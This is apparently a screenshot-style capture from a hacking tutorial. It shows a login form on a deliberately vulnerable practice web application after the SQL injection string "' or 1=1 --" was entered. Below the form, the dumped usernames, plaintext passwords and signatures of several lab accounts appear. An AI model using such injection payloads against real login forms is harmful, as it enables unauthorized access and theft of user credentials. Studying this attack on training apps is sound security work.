 Please enter username and password to view account details

Name

Password

View Account Details

Dont have an account? Please register here

Results for "' or 1=1 --".18 records found.

Username=admin
Password=adminpass
Signature=g0t r00t?

Username=adrian
Password=somepassword
Signature=Zombie Films Rock!

Username=john
Password=monkey
Signature=I like the smell of confunk

Username=jeremy
Password=password
Signature=d1373 1337 speak

Username=bryce
Password=password
Signature=I Love SANS

Username=samurai
Password=samurai
Signature=Carving Fools

Username=jim
Password=password
Signature=Jim Rome is Burning

Username=bobby
Password=password
Signature=Hank is my dad

Username=simba
Password=password
Signature=I am a super-cat

Username=dreveil
Password=password
Signature=Preparation H

Username=scotty
Password=password
Signature=Scotty Do

黑吧安全网
www.myhack58.com